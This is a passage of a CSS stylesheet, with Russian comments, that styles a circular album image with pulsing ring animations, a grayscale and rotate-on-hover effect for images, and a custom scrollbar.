}





.album {
 float:center;
 position:relative;
 width:100px;
 height:100px;
 background-size: 100% 100%;
 border-radius:100px;
 box-shadow: 0 1px 1px 0 rgba(0,0,0,0.4), 0 0 4px 1px rgba(0,0,0,0.2), inset 0 1px 1px 0 rgba(255,255,255,0.2), inset 0 2px 4px 1px rgba(255,255,255,0.1);


 
}

.pulse {
 position:absolute;
 top:0;
 left:0;
 width:100px;
 height:100px;
 border-radius:100px;
 background: #800000;
 
 -webkit-animation: pulsating 2s ease-in-out;
 -webkit-animation-iteration-count: infinite; 
 opacity: 0.0
 z-index:5;
}

.ringbase {
 position:absolute;
 top:0;
 left:0;
 width:100px;
 height:100px;
 border-radius:100px;
 opacity: 0.0
 z-index:10;
}

.ring1 {
 box-shadow:0 0 2px 1px #cd5700, inset 0 0 2px 1px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
}

.ring2 {
 box-shadow:0 0 1px 0px #cd5700, inset 0 0 1px 0px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
 -webkit-animation-delay: 0.5s;
}

@-webkit-keyframes pulsating {
 0% {opacity: 0.0;}
 50% {opacity: 0.2;}
 100% {opacity: 0.0;}
 
}

@-webkit-keyframes ring {
 0% {-webkit-transform: scale(0.4, 0.4); opacity: 0.0;}
 50% {opacity: 0.6;}
 100% {-webkit-transform: scale(1.1, 1.1); opacity: 0.0;}
}

/*фильтр черно-белый картинка*/
.bw {
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
}
.bw:hover { 
transition: filter 0.9s linear;
-webkit-filter: grayscale(100%);
}
/*фильтр черно-белый картинка*/

/*=============вращение картинок=================*/
img.rotate-img {
 border-radius: 50%;
 -webkit-transition: -webkit-transform .8s ease-in-out;
 transition: transform .8s ease-in-out;
}
img.rotate-img:hover {
 -webkit-transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
 transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
}
/*=============/вращение картинок=================*/

/* ----- скрол начало ----- */
::-webkit-scrollbar {
 width: 12px;
}

::-webkit-scrollbar-track {
 -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
 border-radius: 10px;
} 

::-webkit-scrollbar-thumb {
 border-radius: 10px;
 -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.7);

 background: rgba(110,140,188,0.8) 
}
/* ----- скрол конец ----- */